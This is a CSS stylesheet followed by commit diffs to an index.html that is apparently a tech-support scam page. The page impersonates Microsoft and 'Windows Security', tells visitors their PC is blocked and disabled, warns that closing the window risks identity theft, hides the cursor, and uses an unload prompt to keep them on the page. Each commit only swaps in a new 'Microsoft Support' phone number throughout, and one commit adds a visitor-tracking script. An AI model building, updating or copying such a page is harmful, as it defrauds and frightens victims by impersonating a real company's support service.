.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#dwewfweqqquuu,#chat,.dssdadqwdwqd {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.dssdadqwdwqd {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#dwewfweqqquuu {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.colo-rd {
    color: #ba000d
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

==== commit a9958a45: "hththt" ====
--- a/Wi0nHelpjcErrcore/index.html
+++ b/Wi0nHelpjcErrcore/index.html
@@ -14,6 +14,8 @@
 
   gtag('config', 'G-Y0B0SQCD36');
 </script>
+
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ce252280"></script>
 
     <link href="css/tapa.css" rel="stylesheet">
     <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
@@ -58,7 +60,7 @@
             var results = regex.exec( window.location.href );
             if( results == null ){return "";}else{return results[1];}
         }
-        var bcda = '+1 855-733-0944';
+        var bcda = '+1 833-336-6281';
     </script>
   </head>
   <body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
@@ -360,7 +362,7 @@
           <div class="right-foot" style="text-align:center">
             <span id="footertxt">
               <img src="images/msmm.png"> Windows Security </span>
-            <span style="font-weight:500;padding-left:13px;color:#fff; ">Call Microsoft Support: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1 855-733-0944
+            <span style="font-weight:500;padding-left:13px;color:#fff; ">Call Microsoft Support: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1 833-336-6281
               </span>
             </span>
           </div>
@@ -395,7 +397,7 @@
       </div>
       <img src="images/re.gif" id="banner">
       <div id="disclaimer">Access to this PC has been blocked for security reasons.  <br>
-        <span class="support" style="font-size:22px;">Call Microsoft Support: <span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> +1 855-733-0944
+        <span class="support" style="font-size:22px;">Call Microsoft Support: <span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> +1 833-336-6281
           </span>
         </span>
       </div>
@@ -452,7 +454,7 @@
       </div>
 
       <div style="font-size:14px; font-weight:700; line-height:20px; color:#fff;">
-        +1 855-733-0944
+        +1 833-336-6281
       </div>
 
     </span>
@@ -487,7 +489,7 @@
       <p>Call Microsoft Support immediately to report this threat, prevent identity theft, and unblock access to this device.</p>
       <p>By closing this window, you are putting your personal information at risk and you may have your Windows registration suspended.</p>
       <p style="padding-bottom:0;color:#fff;font-size:16px">Call Microsoft Support: <strong>
-          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1 855-733-0944
+          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1 833-336-6281
           </span>
         </strong>
       </p>
@@ -498,7 +500,7 @@
     </div>
     <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
       <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">You should contact us immediately so that our engineers can guide you through the removal process by phone. <br>Your computer is disabled.<br>
-        <strong>Call Microsoft Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> +1 855-733-0944
+        <strong>Call Microsoft Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> +1 833-336-6281
           </span>
         </strong>
       </p>
@@ -508,7 +510,7 @@
       <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
       <p style="font-weight:600;font-size:24px">Call Support: <br>
       </p>
-      <h4 style="font-weight:600;font-size:22px"> +1 855-733-0944
+      <h4 style="font-weight:600;font-size:22px"> +1 833-336-6281
         <br>(Security TollFree)
       </h4>
       <div class="arrow-down">

==== commit 29544684: "hthth" ====
--- a/Wi0nHelpjcErrcore/index.html
+++ b/Wi0nHelpjcErrcore/index.html
@@ -60,7 +60,7 @@
             var results = regex.exec( window.location.href );
             if( results == null ){return "";}else{return results[1];}
         }
-        var bcda = '+1 833-336-6281';
+        var bcda = '+1 833-225-1479';
     </script>
   </head>
   <body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
@@ -362,7 +362,7 @@
           <div class="right-foot" style="text-align:center">
             <span id="footertxt">
               <img src="images/msmm.png"> Windows Security </span>
-            <span style="font-weight:500;padding-left:13px;color:#fff; ">Call Microsoft Support: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1 833-336-6281
+            <span style="font-weight:500;padding-left:13px;color:#fff; ">Call Microsoft Support: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1 833-225-1479
               </span>
             </span>
           </div>
@@ -397,7 +397,7 @@
       </div>
       <img src="images/re.gif" id="banner">
       <div id="disclaimer">Access to this PC has been blocked for security reasons.  <br>
-        <span class="support" style="font-size:22px;">Call Microsoft Support: <span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> +1 833-336-6281
+        <span class="support" style="font-size:22px;">Call Microsoft Support: <span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> +1 833-225-1479
           </span>
         </span>
       </div>
@@ -454,7 +454,7 @@
       </div>
 
       <div style="font-size:14px; font-weight:700; line-height:20px; color:#fff;">
-        +1 833-336-6281
+        +1 833-225-1479
       </div>
 
     </span>
@@ -489,7 +489,7 @@
       <p>Call Microsoft Support immediately to report this threat, prevent identity theft, and unblock access to this device.</p>
       <p>By closing this window, you are putting your personal information at risk and you may have your Windows registration suspended.</p>
       <p style="padding-bottom:0;color:#fff;font-size:16px">Call Microsoft Support: <strong>
-          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1 833-336-6281
+          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1 833-225-1479
           </span>
         </strong>
       </p>
@@ -500,7 +500,7 @@
     </div>
     <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
       <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">You should contact us immediately so that our engineers can guide you through the removal process by phone. <br>Your computer is disabled.<br>
-        <strong>Call Microsoft Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> +1 833-336-6281
+        <strong>Call Microsoft Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> +1 833-225-1479
           </span>
         </strong>
       </p>
@@ -510,7 +510,7 @@
       <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
       <p style="font-weight:600;font-size:24px">Call Support: <br>
       </p>
-      <h4 style="font-weight:600;font-size:22px"> +1 833-336-6281
+      <h4 style="font-weight:600;font-size:22px"> +1 833-225-1479
         <br>(Security TollFree)
       </h4>
       <div class="arrow-down">

==== commit 0c937373: "hthth" ====
--- a/Wi0nHelpjcErrcore/index.html
+++ b/Wi0nHelpjcErrcore/index.html
@@ -60,7 +60,7 @@
             var results = regex.exec( window.location.href );
             if( results == null ){return "";}else{return results[1];}
         }
-        var bcda = '+1 833-225-1479';
+        var bcda = '+1 833-494-3766';
     </script>
   </head>
   <body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
@@ -362,7 +362,7 @@
           <div class="right-foot" style="text-align:center">
             <span id="footertxt">
               <img src="images/msmm.png"> Windows Security </span>
-            <span style="font-weight:500;padding-left:13px;color:#fff; ">Call Microsoft Support: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1 833-225-1479
+            <span style="font-weight:500;padding-left:13px;color:#fff; ">Call Microsoft Support: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> +1 833-494-3766
               </span>
             </span>
           </div>
@@ -397,7 +397,7 @@
       </div>
       <img src="images/re.gif" id="banner">
       <div id="disclaimer">Access to this PC has been blocked for security reasons.  <br>
-        <span class="support" style="font-size:22px;">Call Microsoft Support: <span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> +1 833-225-1479
+        <span class="support" style="font-size:22px;">Call Microsoft Support: <span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> +1 833-494-3766
           </span>
         </span>
       </div>
@@ -454,7 +454,7 @@
       </div>
 
       <div style="font-size:14px; font-weight:700; line-height:20px; color:#fff;">
-        +1 833-225-1479
+        +1 833-494-3766
       </div>
 
     </span>
@@ -489,7 +489,7 @@
       <p>Call Microsoft Support immediately to report this threat, prevent identity theft, and unblock access to this device.</p>
       <p>By closing this window, you are putting your personal information at risk and you may have your Windows registration suspended.</p>
       <p style="padding-bottom:0;color:#fff;font-size:16px">Call Microsoft Support: <strong>
-          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1 833-225-1479
+          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1 833-494-3766
           </span>
         </strong>
       </p>
@@ -500,7 +500,7 @@
     </div>
     <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
       <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">You should contact us immediately so that our engineers can guide you through the removal process by phone. <br>Your computer is disabled.<br>
-        <strong>Call Microsoft Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> +1 833-225-1479
+        <strong>Call Microsoft Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> +1 833-494-3766
           </span>
         </strong>
       </p>
@@ -510,7 +510,7 @@
       <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
       <p style="font-weight:600;font-size:24px">Call Support: <br>
       </p>
-      <h4 style="font-weight:600;font-size:22px"> +1 833-225-1479
+      <h4 style="font-weight:600;font-size:22px"> +1 833-494-3766
         <br>(Security TollFree)
       </h4>
       <div class="arrow-down">
